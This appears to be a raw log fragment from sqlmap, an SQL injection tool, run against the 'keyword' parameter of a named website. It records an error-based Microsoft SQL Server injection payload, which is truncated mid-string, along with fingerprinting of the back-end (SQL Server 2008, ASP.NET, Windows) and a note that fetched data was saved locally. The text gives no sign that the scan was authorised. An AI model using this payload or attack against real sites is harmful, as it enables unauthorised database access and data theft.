 automatically extending ranges for UNION query injection technique tests as there is at least one othe
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: GET
Parameter: keyword
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=123%' AND 7631=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(105)+CHAR(113)+(SELECT (CASE
---
[13:37:18] [INFO] testing Microsoft SQL Server
[13:37:18] [INFO] confirming Microsoft SQL Server
[13:37:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:37:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[13:37:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\zhongguowangshi.com'
[*] shutting down at 13:37:20